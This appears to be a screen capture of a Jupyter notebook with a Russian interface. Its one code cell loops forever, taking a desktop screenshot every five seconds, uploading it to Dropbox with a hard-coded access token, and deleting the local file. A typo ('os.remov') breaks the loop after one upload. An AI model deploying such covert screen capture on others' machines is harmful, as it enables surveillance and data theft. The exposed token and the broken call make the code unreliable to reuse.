 Файлы — Dropbox
Home Page - Select or create a
Untitled - Jupyter Notebook
screen_kiberrars5_prospect - Dr
localhost:8888/notebooks/Untitled.ipynb?kernel_name=python3
UPDATE Read the migration plan to Notebook 7 to learn about the new features and the actions to take if you are using extensions - Please note that updating to Notebook 7 might break some of your extensions.
Don't show anymore
jupyter Untitled Последняя контрольная точка: час назад (несохраненные изменения)
Logout
File Edit View Insert Cell Kernel Widgets Help
Доверенный
Python 3 (ipykernel)
Запуск
Код
Ввод [14]:
import pyautogui
import datetime
import dropbox
import os
import time
ACCESS_TOKEN = 'sl.BvYbTynUhn_J7GulSjn2WegIuULxwzDgJbYV_4CAvKbnrbPlgenvohy7xImc4SAzbfR-xSY4kS3zGlTgjeO7gvzxZvgrBDd8_sUH7vOAbA9D_z
def take_screenshot():
    now = datetime.datetime.now()
    timestamp = now.strftime("%Y-%m-%d_%H_%M-%S")
    screenshot_file= f"screenshot_{timestamp}.png"
    screenshot = pyautogui.screenshot()
    screenshot.save(screenshot_file)
    return screenshot_file
def upload_to_dropbox(file_path):
    dbx = dropbox.Dropbox(ACCESS_TOKEN)
    with open(file_path, 'rb') as f:
        dbx.files_upload(f.read(), f"/{file_path}")
    print("Файл загружен")
while(True):
    screenshot_file = take_screenshot()
    upload_to_dropbox(screenshot_file)
    os.remov(screenshot_file)
    time.sleep(5)
Файл загружен
Ввод [ ]:
Поиск
ENG
19:00
11.02.2024
1